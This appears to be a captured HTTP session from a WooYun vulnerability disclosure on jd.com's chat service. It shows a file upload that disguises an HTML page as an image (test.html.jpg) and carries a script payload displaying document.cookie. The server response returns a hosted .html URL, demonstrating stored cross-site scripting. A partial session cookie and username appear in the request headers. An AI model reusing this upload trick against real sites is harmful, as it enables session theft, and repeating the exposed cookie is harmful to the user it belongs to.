 2 200 HTTP chat9.jd.com /file/upload 172 max-ag... text/html;c... chrome...
3 200 HTTP chat9.jd.com /chat/poll?t=1436949229266&sid=... 0 max-ag... text/html;c... chrome...
4 200 HTTP storage.jd.com /jdim_img/37581616652892487_3... 39 max-ag... text/html chrome...
20 200 HTTP chat9.jd.com /chat/poll?t=1436949269270&sid=... 0 max-ag... text/html;c... chrome...
21 200 HTTP storage.jd.com /jdim_img/37581616652892487_3... 39 max-ag... text/html chrome...
26 200 HTTP chat9.jd.com /chat/poll?t=1436949299693&sid=... 0 max-ag... text/html;c... chrome...
27 200 HTTP chat9.jd.com /chat/poll?t=1436949330211&sid=... 0 max-ag... text/html;c... chrome...
33 302 HTTP storage.jd.com / 0 max-ag... chrome...
34 200 HTTP storage.jd.com /jss/index 142 max-ag... text/html chrome...
39 200 HTTP chat9.jd.com /chat/poll?t=1436949360893&sid=... 0 max-ag... text/html;c... chrome...
40 200 HTTP chat9.jd.com /chat/poll?t=1436949391995&sid=... 0 max-ag... text/html;c... chrome...
43 200 HTTP chat9.jd.com /chat/poll?t=1436949422866&sid=... 0 max-ag... text/html;c... chrome...
51 200 HTTP chat9.jd.com /chat/poll?t=1436949453360&sid=... 0 max-ag... text/html;c... chrome...
82 204 HTTPS sp0.baidu.com /9foIbT3kAMgDnd_/c.gif?t=0&q=p... 1 private text/html chrome...
96 200 HTTP chat9.jd.com /chat/poll?t=1436949484460&sid=... 0 max-ag... text/html;c... chrome...
97 200 HTTP chat9.jd.com /file/upload 170 max-ag... text/html;c... chrome...
99 200 HTTP storage.jd.com /jdim_img/37581869697838095_9... 25 max-ag... application/... chrome...
101 200 HTTP chat9.jd.com /chat/poll?t=1436949525354&sid=... 0 max-ag... text/html;c... chrome...
102 200 HTTP storage.jd.com /jdim_img/37581869697838095_9... 25 max-ag... application/... chrome...
134 204 HTTPS sp0.baidu.com /9foIbT3kAMgDnd_/c.gif?t=0&q=a... 1 private text/html chrome...
137 200 HTTP chat9.jd.com /chat/poll?t=1436949556287&sid=... 0 max-ag... text/html;c... chrome...
142 200 HTTP chat9.jd.com /file/upload 171 max-ag... text/html;c... chrome...
143 200 HTTP chat9.jd.com /chat/poll?t=1436949587231&sid=... 0 max-ag... text/html;c... chrome...
144 200 HTTP storage.jd.com /jdim_img/37581974591836548_ef... 27 max-ag... application/... chrome...
145 200 HTTP chat9.jd.com /chat/poll?t=1436949627359&sid=... 0 max-ag... text/html;c... chrome...
146 200 HTTP chat9.jd.com /chat/poll?t=1436949657730&sid=... 0 max-ag... text/html;c... chrome...
147 200 HTTP chat9.jd.com /chat/poll?t=1436949688595&sid=... 0 max-ag... text/html;c... chrome...
148 200 HTTP chat9.jd.com /chat/poll?t=1436949719057&sid=... 0 max-ag... text/html;c... chrome...
149 200 HTTP chat9.jd.com /chat/poll?t=1436949749836&sid=... 0 max-ag... text/html;c... chrome...
150 502 HTTP Tunnel to 117.135.129.37:80 582 no-cac... text/html; c... iexplor...
151 502 HTTP Tunnel to 117.135.129.37:80 582 no-cac... text/html; c... iexplor...
152 502 HTTP Tunnel to 117.135.129.37:80 582 no-cac... text/html; c... iexplor...
153 200 HTTP Tunnel to 117.135.129.37:80 0 iexplor...
155 200 HTTP chat9.jd.com /chat/poll?t=1436949780751&sid=... 0 max-ag... text/html;c... chrome...
157 200 HTTP chat9.jd.com /chat/poll?t=1436949811383&sid=... 3 max-ag... text/html;c... chrome...
162 200 HTTP chat9.jd.com /file/upload 171 max-ag... text/html;c... chrome...
163 200 HTTP storage.jd.com /jdim_img/37582309860342136_9... 74 max-ag... text/html chrome...
165 200 HTTP storage.jd.com /jdim_img/37582309860342136_9... 74 max-ag... text/html iexplor...
166 502 HTTP Tunnel to 120.204.200.124:80 582 no-cac... text/html; c... iexplor...
167 502 HTTP Tunnel to 120.204.200.124:80 582 no-cac... text/html; c... iexplor...
168 502 HTTP Tunnel to 120.204.200.124:80 582 no-cac... text/html; c... iexplor...
169 502 HTTP Tunnel to 120.204.200.124:80 582 no-cac... text/html; c... iexplor...
170 404 HTTP storage.jd.com /favicon.ico 140 application/... iexplor...
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://chat9.jd.com/file/upload HTTP/1.1
Host: chat9.jd.com
Connection: keep-alive
Content-Length: 707
Origin: http://chat9.jd.com
X-Requested-With: ShockwaveFlash/18.0.0.203
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----------Ij5ei4Ef1Ef1cH2gL6Ef1Ij5cH2GI3
Accept: */*
Referer: http://chat9.jd.com/index.action?venderId=106773
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _pst=chw1989; TrackID=1Z9ZfuDXdQ5JxOMPaW5H9ZGOF7c3SIY3vPjv633RLn4Fnv4TFtkeR2XDOm8G3SGCsynoAXgP_0BnNw-VwwQpkiA; pi
------------Ij5ei4Ef1Ef1cH2gL6Ef1Ij5cH2GI3
Content-Disposition: form-data; name="Filename"
test.html.jpg
------------Ij5ei4Ef1Ef1cH2gL6Ef1Ij5cH2GI3
Content-Disposition: form-data; name="fileType"
image
------------Ij5ei4Ef1Ef1cH2gL6Ef1Ij5cH2GI3
Content-Disposition: form-data; name="JSESSIONID"
${sessionId}
------------Ij5ei4Ef1Ef1cH2gL6Ef1Ij5cH2GI3
Content-Disposition: form-data; name="Filedata"; filename="test.html"
<script>alert('wooyun:\nblackchef\n'+'cookie:\n'+document.cookie)</script>
Content-Disposition: form-data; name="Upload"
Submit Query
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: JDWS/1.0.0
Date: Wed, 15 Jul 2015 08:45:34 GMT
Content-Type: text/html;charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Wed, 15 Jul 2015 08:45:34 GMT
Cache-Control: max-age=0
Content-Length: 182
{status:0,url:'http://storage.jd.com/jdim_img/37582309860342136_91ec571a-f5d3-4a76-beb3-508fae7420dc.html',type:'image',widt
www.wooyun.org